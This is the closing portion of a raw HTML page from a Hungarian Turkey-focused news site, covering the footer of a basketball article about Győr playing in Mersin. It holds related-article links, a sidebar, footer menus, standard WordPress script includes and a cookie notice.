            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/kozmap/">pekodeb</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="pekodeb"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/kozmap/"></span><meta itemprop="datePublished" content="2023-11-23T11:06:38+01:00"><meta itemprop="dateModified" content="2023-11-23T11:06:41+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Jól kezdett a megtizedelt Győr Mersinben, de végül érvényesült a török fölény"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg"><meta itemprop="width" content="534"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":93207,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "67";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "23";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/nem-sikerult-a-gorogoknek-a-bravur-torokorszag-megy-tovabb/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Nem sikerült a görögöknek a bravúr, Törökország megy tovább" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/06/510465743_18519651772058782_5930619246087156521_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/06/510465743_18519651772058782_5930619246087156521_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/06/510465743_18519651772058782_5930619246087156521_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nem sikerült a görögöknek a bravúr, Törökország megy tovább" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/nem-sikerult-a-gorogoknek-a-bravur-torokorszag-megy-tovabb/aktualis/sport/"  rel="bookmark" title="Nem sikerült a görögöknek a bravúr, Törökország megy tovább">Nem sikerült a görögöknek a bravúr, Törökország megy tovább</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/oriasi-csataban-franciaorszag-nyerte-a-2025-os-europa-bajnoksag-nyito-merkozeset/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Óriási csatában Franciaország nyerte a 2025-ös Európa-bajnokság nyitó mérkőzését" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Óriási csatában Franciaország nyerte a 2025-ös Európa-bajnokság nyitó mérkőzését" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/oriasi-csataban-franciaorszag-nyerte-a-2025-os-europa-bajnoksag-nyito-merkozeset/aktualis/sport/"  rel="bookmark" title="Óriási csatában Franciaország nyerte a 2025-ös Európa-bajnokság nyitó mérkőzését">Óriási csatában Franciaország nyerte a 2025-ös Európa-bajnokság nyitó mérkőzését</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-fenerbahce-a-torok-bajnok/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="A Fenerbahce a török bajnok" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/01/fener-kosar-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2023/01/fener-kosar-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2023/01/fener-kosar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A Fenerbahce a török bajnok" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-fenerbahce-a-torok-bajnok/aktualis/sport/"  rel="bookmark" title="A Fenerbahce a török bajnok">A Fenerbahce a török bajnok</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697d2bd248fb5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e387048386","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0374c5eb52","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>